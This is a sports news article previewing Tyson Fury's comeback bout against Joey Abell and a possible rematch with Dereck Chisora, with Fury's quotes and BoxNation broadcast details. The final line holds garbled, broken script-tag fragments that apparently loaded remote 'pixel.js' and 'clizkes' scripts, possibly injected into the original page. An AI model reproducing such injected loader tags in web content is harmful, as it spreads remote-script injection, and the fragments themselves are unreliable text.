 Tyson Fury is in confident mood ahead of his ring return against big-hitting Joey Abell this weekend.
The Manchester bruiser will step back into the ring at the Copper Box Arena this Saturday night, live on BoxNation, following nearly a year of inactivity after two dates to meet David Haye were cancelled by the Londoner and former WBA heavyweight world champion.
There is no doubt that the 25-year-old Fury has endured a frustrating last year having seen the lucrative showdown pass him by, but he is now looking to bounce back to winning ways starting with American foe Abell.
"It's very important [this fight with Abell]. I've been out of the ring for what seems like a lifetime. But in reality, it's only 11 months or so. So, it's very important to get myself back in there, get myself back to winning ways, and onto the next fight," said Fury.
"You can never overlook anybody. I'll be taking this fellow very serious. I've been training hard, my diet's good, everything's good. So, it should be okay. I should come through," he said.
Fury's unpredictable and outgoing nature has made him a crowd favourite and the former British and Commonwealth heavyweight champion has warned watchers to expect the unexpected when he steps into the squared circle on Saturday.
"You know with me you never can tell what's going to happen," he said. "That's the package deal that you get. I might come in there all guns blazing. I do feel like coming out aggressive and just going for the knockout. That's the frame of mind I'm in. But, you know, it doesn't always work that way," Fury explained.
"But, you never can tell. It depends what mood I'm in on the night. When I'm in the ring as we all know I might have a gameplan before I get in. As soon as I'm in there and I get punched in the face, it comes to my world and I do what I want," Fury said.
Should Fury come through Abell, who holds an impressive record of 28 knockouts from 29 wins, he is expected to share the ring once again with Dereck Chisora, who headlines this weekend's bill with his fight against Kevin Johnson.
Chisora and Fury met previously in 2011 at Wembley Arena, with the undefeated Fury winning a unanimous points decision.
Fast forward three years and Chisora has improved significantly, having gone the distance with Vitali Klitschko for the WBC world title and recording impressive wins over Malik Scott and Edmund Gerber along the way.
A 'Battle of Britain' blockbuster with Fury this summer, should both men prevail in their upcoming fights, represents a bout that will stir the interests of the wider sporting public.
"This fight between me and Dereck Chisora is the heavyweight fight of Britain, isn't it?," said Fury. "It's the only heavyweight fight out there, especially involving two British heavyweights, that is worth mentioning and worth talking about and it's going to get the people talking because opinions is what counts. We've already fought before. I have that victory. Different game plans and different nights, different things arise," Fury stated.
"People will be talking and it's going to get people's interest because Dereck has been active. He's fought Klitschko, he's fought David Haye, he's fought loads of good people and I've been inactive for a year as well. So, that makes it interesting," he said.
"When I fought Dereck Chisora the first time, he had been inactive for a year as well. So, it's a little bit of a revenge, isn't it – it's going to be a good one," Fury added.
BoxNation viewers on Sky, who are high definition enabled, will also get to see this weekend's Copper Box show in glorious HD on Sky channel 449.
Fury vs. Abell & Chisora vs. Jonhson is live on Boxnation (Sky Ch.437/Virgin Ch.546) this Saturday from 7pm. Visit www.boxnation.com to subscribe.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>